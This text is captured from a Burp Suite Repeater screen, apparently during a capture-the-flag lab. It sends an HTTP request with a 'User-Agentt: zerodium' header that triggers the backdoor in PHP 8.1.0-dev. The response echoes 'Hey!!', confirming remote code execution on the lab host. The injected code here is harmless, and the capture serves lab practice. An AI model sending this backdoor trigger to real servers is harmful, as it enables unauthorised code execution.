 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.242 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 User-Agentt: zerodium echo('Hey!!');
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Aug 2021 17:00:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5820
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Hey!!<!DOCTYPE html>
11 <html lang="en" >
12
13 <head>
14
15 <meta charset="UTF-8">
16
17
18 <title>
Emergent Medical Idea
</title>
19
20 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-
21
22
? Hey!! 1 match
INSPECTOR
Done 6,041 bytes | 85 millis